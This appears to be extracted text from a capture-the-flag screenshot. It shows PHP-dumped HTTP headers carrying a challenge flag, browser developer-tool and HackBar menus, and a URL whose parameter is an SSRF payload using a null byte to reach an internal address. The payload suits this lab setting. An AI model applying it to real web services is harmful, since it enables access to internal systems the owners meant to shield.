 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 02:51:55 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{d1da90e4-481c-4e79-8f98-4d9c33c765f9}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://e85b509d-7b72-4a87-9bed-dd6c783c7683.node3.buuoj.cn/?url=http%3A%2F
%2F127.0.0.123%00www.ctfhub.com